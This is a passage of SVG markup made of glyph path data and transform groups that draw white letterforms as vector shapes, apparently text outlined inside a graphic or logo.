0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,489.673,0)">
                        <path d="M0.095,-0.089C0.1,-0.108 0.105,-0.13 0.112,-0.155C0.119,-0.18 0.126,-0.207 0.134,-0.235C0.142,-0.263 0.149,-0.292 0.157,-0.321C0.165,-0.35 0.172,-0.379 0.179,-0.406C0.18,-0.408 0.181,-0.41 0.183,-0.413C0.185,-0.416 0.187,-0.419 0.191,-0.422C0.194,-0.425 0.199,-0.428 0.205,-0.43C0.21,-0.432 0.217,-0.434 0.224,-0.434C0.23,-0.434 0.235,-0.433 0.24,-0.432C0.245,-0.431 0.25,-0.429 0.254,-0.427C0.258,-0.424 0.261,-0.421 0.264,-0.418C0.266,-0.414 0.268,-0.41 0.268,-0.405L0.268,-0.402C0.268,-0.4 0.267,-0.399 0.267,-0.398L0.253,-0.347C0.238,-0.289 0.223,-0.231 0.207,-0.172C0.191,-0.114 0.176,-0.056 0.161,0.003C0.16,0.005 0.159,0.007 0.158,0.01C0.156,0.013 0.155,0.016 0.152,0.019C0.15,0.022 0.147,0.024 0.144,0.026C0.141,0.028 0.137,0.029 0.132,0.029C0.124,0.029 0.116,0.028 0.11,0.024C0.103,0.021 0.098,0.016 0.093,0.011C0.089,0.006 0.085,0 0.083,-0.006C0.081,-0.012 0.08,-0.018 0.08,-0.023L0.08,-0.028C0.08,-0.029 0.08,-0.031 0.081,-0.032L0.095,-0.089ZM0.222,-0.595C0.224,-0.602 0.227,-0.61 0.231,-0.62C0.235,-0.629 0.243,-0.638 0.253,-0.646C0.259,-0.649 0.265,-0.652 0.272,-0.654C0.28,-0.656 0.285,-0.658 0.289,-0.658C0.292,-0.658 0.295,-0.657 0.299,-0.654C0.302,-0.652 0.305,-0.65 0.308,-0.647C0.311,-0.644 0.314,-0.64 0.317,-0.636C0.325,-0.636 0.33,-0.633 0.333,-0.627C0.335,-0.622 0.336,-0.616 0.336,-0.609C0.336,-0.604 0.336,-0.599 0.335,-0.595C0.334,-0.59 0.333,-0.587 0.333,-0.584C0.331,-0.578 0.327,-0.571 0.321,-0.566C0.316,-0.56 0.309,-0.555 0.302,-0.551C0.295,-0.547 0.288,-0.544 0.28,-0.542C0.272,-0.539 0.265,-0.538 0.259,-0.538C0.252,-0.538 0.246,-0.539 0.242,-0.542C0.238,-0.545 0.233,-0.55 0.227,-0.559C0.223,-0.563 0.221,-0.567 0.22,-0.57C0.22,-0.573 0.22,-0.575 0.22,-0.577C0.22,-0.581 0.22,-0.584 0.22,-0.587C0.221,-0.589 0.222,-0.592 0.222,-0.595Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,502.319,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,526.562,0)">
                        <path d="M0.166,-0.152C0.166,-0.179 0.169,-0.208 0.175,-0.237C0.181,-0.267 0.188,-0.295 0.194,-0.322C0.186,-0.322 0.177,-0.323 0.168,-0.326C0.16,-0.328 0.152,-0.331 0.145,-0.335C0.137,-0.339 0.132,-0.344 0.127,-0.349C0.122,-0.355 0.12,-0.362 0.12,-0.369C0.12,-0.372 0.121,-0.376 0.122,-0.38C0.123,-0.385 0.125,-0.389 0.128,-0.394C0.13,-0.398 0.133,-0.402 0.137,-0.405C0.141,-0.408 0.146,-0.41 0.15,-0.41L0.216,-0.41C0.222,-0.41 0.226,-0.412 0.229,-0.418C0.231,-0.423 0.233,-0.428 0.234,-0.434C0.238,-0.452 0.242,-0.469 0.246,-0.483C0.25,-0.497 0.253,-0.508 0.255,-0.518C0.258,-0.527 0.26,-0.535 0.261,-0.541C0.263,-0.547 0.264,-0.552 0.264,-0.556L0.263,-0.584L0.263,-0.589C0.263,-0.591 0.263,-0.595 0.263,-0.599C0.264,-0.603 0.265,-0.609 0.268,-0.617C0.27,-0.623 0.274,-0.629 0.279,-0.635C0.284,-0.64 0.292,-0.643 0.302,-0.643C0.311,-0.643 0.318,-0.641 0.324,-0.638C0.33,-0.634 0.335,-0.629 0.339,-0.624C0.343,-0.618 0.346,-0.611 0.348,-0.604C0.35,-0.596 0.351,-0.589 0.351,-0.581C0.351,-0.573 0.35,-0.566 0.349,-0.559L0.313,-0.422C0.331,-0.425 0.346,-0.428 0.36,-0.431C0.374,-0.433 0.387,-0.436 0.401,-0.438C0.416,-0.441 0.429,-0.444 0.44,-0.447C0.451,-0.449 0.46,-0.452 0.468,-0.453C0.476,-0.455 0.482,-0.457 0.488,-0.458C0.493,-0.459 0.497,-0.459 0.501,-0.459C0.506,-0.459 0.511,-0.459 0.517,-0.458C0.522,-0.457 0.527,-0.456 0.531,-0.454C0.535,-0.452 0.538,-0.449 0.541,-0.446C0.544,-0.442 0.545,-0.438 0.545,-0.432C0.545,-0.424 0.543,-0.417 0.54,-0.411C0.537,-0.405 0.533,-0.4 0.528,-0.395C0.523,-0.391 0.518,-0.387 0.512,-0.385C0.506,-0.382 0.499,-0.38 0.493,-0.378C0.488,-0.377 0.481,-0.376 0.473,-0.374C0.465,-0.372 0.455,-0.37 0.446,-0.368C0.436,-0.365 0.425,-0.363 0.415,-0.36C0.404,-0.358 0.393,-0.355 0.383,-0.353C0.368,-0.349 0.356,-0.345 0.345,-0.343C0.334,-0.34 0.325,-0.338 0.318,-0.337C0.31,-0.336 0.304,-0.335 0.3,-0.334C0.295,-0.333 0.291,-0.333 0.288,-0.333C0.282,-0.314 0.277,-0.296 0.272,-0.278C0.267,-0.26 0.264,-0.244 0.26,-0.228C0.257,-0.213 0.255,-0.199 0.254,-0.187C0.252,-0.175 0.251,-0.165 0.251,-0.158C0.251,-0.149 0.252,-0.141 0.254,-0.133C0.256,-0.125 0.258,-0.118 0.262,-0.112C0.266,-0.106 0.271,-0.102 0.278,-0.098C0.285,-0.095 0.293,-0.093 0.303,-0.093C0.32,-0.093 0.337,-0.098 0.354,-0.107C0.371,-0.117 0.386,-0.129 0.402,-0.143C0.417,-0.158 0.431,-0.174 0.445,-0.191C0.458,-0.208 0.471,-0.225 0.482,-0.24C0.486,-0.246 0.491,-0.249 0.497,-0.249C0.499,-0.249 0.501,-0.249 0.504,-0.248C0.507,-0.247 0.51,-0.246 0.512,-0.245C0.515,-0.243 0.517,-0.241 0.519,-0.238C0.521,-0.236 0.521,-0.233 0.521,-0.229C0.521,-0.226 0.521,-0.224 0.521,-0.223C0.516,-0.203 0.508,-0.183 0.497,-0.162C0.486,-0.142 0.475,-0.122 0.463,-0.101C0.459,-0.094 0.454,-0.087 0.448,-0.08C0.442,-0.073 0.435,-0.067 0.427,-0.06C0.42,-0.054 0.412,-0.048 0.404,-0.042C0.396,-0.037 0.388,-0.031 0.381,-0.027C0.368,-0.019 0.355,-0.014 0.34,-0.011C0.326,-0.008 0.312,-0.006 0.298,-0.006C0.277,-0.006 0.258,-0.01 0.241,-0.018C0.225,-0.025 0.211,-0.036 0.2,-0.049C0.189,-0.062 0.18,-0.078 0.174,-0.095C0.168,-0.113 0.166,-0.132 0.166,-0.152Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(0.751401,0,0,0.751401,501.161,879.817)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.112,-0.249C0.118,-0.273 0.126,-0.298 0.137,-0.323C0.148,-0.349 0.161,-0.375 0.176,-0.4C0.191,-0.426 0.208,-0.451 0.226,-0.476C0.245,-0.501 0.264,-0.525 0.285,-0.549C0.306,-0.572 0.327,-0.594 0.349,-0.615C0.371,-0.635 0.393,-0.654 0.415,-0.671C0.425,-0.679 0.435,-0.683 0.444,-0.686C0.453,-0.688 0.462,-0.689 0.472,-0.689C0.482,-0.689 0.491,-0.687 0.5,-0.684C0.508,-0.681 0.516,-0.676 0.524,-0.667C0.527,-0.665 0.529,-0.662 0.532,-0.66C0.535,-0.657 0.538,-0.656 0.541,-0.656C0.541,-0.656 0.542,-0.657 0.543,-0.658L0.55,-0.67C0.552,-0.672 0.554,-0.673 0.556,-0.674C0.562,-0.677 0.568,-0.679 0.576,-0.679C0.584,-0.68 0.591,-0.681 0.599,-0.681C0.614,-0.681 0.628,-0.678 0.642,-0.673C0.655,-0.667 0.667,-0.66 0.678,-0.65C0.702,-0.627 0.721,-0.599 0.734,-0.567C0.747,-0.535 0.753,-0.5 0.753,-0.463C0.753,-0.43 0.749,-0.394 0.739,-0.355C0.73,-0.322 0.718,-0.289 0.702,-0.257C0.687,-0.225 0.668,-0.195 0.647,-0.167C0.625,-0.139 0.602,-0.113 0.575,-0.09C0.549,-0.067 0.521,-0.047 0.492,-0.031C0.462,-0.014 0.431,-0.001 0.399,0.008C0.367,0.017 0.334,0.022 0.301,0.022C0.27,0.022 0.242,0.017 0.218,0.008C0.193,-0.002 0.172,-0.015 0.155,-0.032C0.138,-0.049 0.125,-0.07 0.116,-0.094C0.107,-0.118 0.103,-0.144 0.103,-0.173C0.103,-0.185 0.103,-0.198 0.105,-0.21C0.106,-0.223 0.109,-0.236 0.112,-0.249ZM0.194,-0.216C0.191,-0.2 0.189,-0.185 0.189,-0.172C0.189,-0.154 0.192,-0.138 0.198,-0.124C0.205,-0.11 0.214,-0.098 0.225,-0.089C0.237,-0.08 0.251,-0.073 0.267,-0.068C0.283,-0.063 0.301,-0.061 0.32,-0.061C0.343,-0.061 0.366,-0.065 0.389,-0.072C0.413,-0.079 0.436,-0.089 0.458,-0.103C0.481,-0.117 0.503,-0.133 0.523,-0.152C0.544,-0.172 0.564,-0.193 0.581,-0.218C0.599,-0.242 0.615,-0.269 0.629,-0.297C0.642,-0.326 0.654,-0.356 0.662,-0.389C0.665,-0.4 0.668,-0.413 0.669,-0.425C0.671,-0.438 0.671,-0.45 0.671,-0.462C0.671,-0.481 0.669,-0.499 0.665,-0.516C0.661,-0.533 0.654,-0.549 0.644,-0.562C0.634,-0.575 0.621,-0.586 0.605,-0.594C0.59,-0.602 0.57,-0.606 0.547,-0.606C0.544,-0.606 0.541,-0.605 0.539,-0.602C0.538,-0.599 0.536,-0.596 0.534,-0.591C0.532,-0.588 0.53,-0.584 0.528,-0.58C0.526,-0.576 0.523,-0.573 0.52,-0.57C0.516,-0.566 0.512,-0.564 0.507,-0.562C0.502,-0.56 0.496,-0.559 0.488,-0.559C0.483,-0.559 0.478,-0.56 0.474,-0.563C0.469,-0.565 0.465,-0.569 0.461,-0.573C0.459,-0.575 0.457,-0.576 0.456,-0.577C0.455,-0.579 0.453,-0.579 0.452,-0.579C0.449,-0.579 0.445,-0.578 0.44,-0.575C0.435,-0.573 0.431,-0.569 0.426,-0.566C0.42,-0.562 0.416,-0.559 0.411,-0.555C0.406,-0.551 0.403,-0.547 0.4,-0.544C0.378,-0.522 0.356,-0.497 0.334,-0.47C0.312,-0.443 0.292,-0.415 0.273,-0.387C0.254,-0.358 0.238,-0.329 0.224,-0.3C0.211,-0.271 0.201,-0.243 0.194,-0.216Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,35.5957,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,68.4814,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,125.781,0)">
                        <path d="M0.32,-0.617C0.311,-0.614 0.293,-0.608 0.267,-0.598C0.209,-0.576 0.173,-0.565 0.158,-0.565C0.148,-0.565 0.14,-0.568 0.135,-0.574C0.13,-0.58 0.127,-0.587 0.127,-0.595C0.127,-0.618 0.137,-0.635 0.158,-0.647C0.178,-0.659 0.221,-0.673 0.286,-0.689C0.35,-0.705 0.389,-0.713 0.403,-0.713C0.423,-0.713 0.433,-0.704 0.433,-0.685C0.433,-0.672 0.426,-0.653 0.412,-0.629C0.379,-0.572 0.339,-0.479 0.292,-0.349C0.244,-0.219 0.215,-0.114 0.204,-0.034C0.202,-0.022 0.197,-0.012 0.187,-0.006C0.178,0.001 0.167,0.004 0.154,0.004C0.125,0.004 0.111,-0.009 0.111,-0.035C0.111,-0.078 0.134,-0.166 0.182,-0.299C0.229,-0.433 0.275,-0.539 0.32,-0.617Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,145.972,0)">
                        <path d="M0.3,-0.715C0.33,-0.715 0.356,-0.705 0.377,-0.684C0.399,-0.664 0.409,-0.641 0.409,-0.615C0.409,-0.56 0.39,-0.512 0.353,-0.471C0.316,-0.431 0.27,-0.41 0.215,-0.41C0.183,-0.41 0.157,-0.421 0.136,-0.442C0.115,-0.463 0.104,-0.488 0.104,-0.518C0.104,-0.565 0.124,-0.61 0.163,-0.652C0.202,-0.694 0.248,-0.715 0.3,-0.715ZM0.286,-0.647C0.256,-0.647 0.232,-0.634 0.214,-0.609C0.196,-0.583 0.187,-0.556 0.187,-0.528C0.187,-0.514 0.191,-0.502 0.2,-0.493C0.209,-0.483 0.22,-0.478 0.233,-0.478C0.257,-0.478 0.278,-0.492 0.297,-0.52C0.317,-0.548 0.326,-0.575 0.326,-0.602C0.326,-0.613 0.322,-0.623 0.315,-0.633C0.307,-0.642 0.298,-0.647 0.286,-0.647ZM0.071,-0.034C0.071,-0.042 0.073,-0.049 0.077,-0.057C0.086,-0.072 0.122,-0.116 0.185,-0.189C0.248,-0.261 0.313,-0.331 0.381,-0.398C0.472,-0.488 0.54,-0.553 